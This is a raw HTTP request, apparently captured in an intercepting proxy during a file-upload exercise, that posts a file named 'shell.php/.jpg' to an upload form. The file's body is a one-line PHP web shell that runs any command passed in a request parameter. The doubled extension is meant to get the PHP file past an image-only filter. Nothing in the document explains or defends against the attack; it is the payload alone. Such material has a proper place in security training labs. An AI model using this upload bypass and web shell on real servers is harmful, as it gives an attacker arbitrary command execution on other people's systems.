 Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.190:47129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------164175879225154725403078706638
8 Content-Length: 232
9 Origin: http://94.237.54.190:47129
10 Connection: keep-alive
11 Referer: http://94.237.54.190:47129/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------164175879225154725403078706638
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.php/.jpg"
17 Content-Type: application/octet-stream
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 -----------------------------164175879225154725403078706638--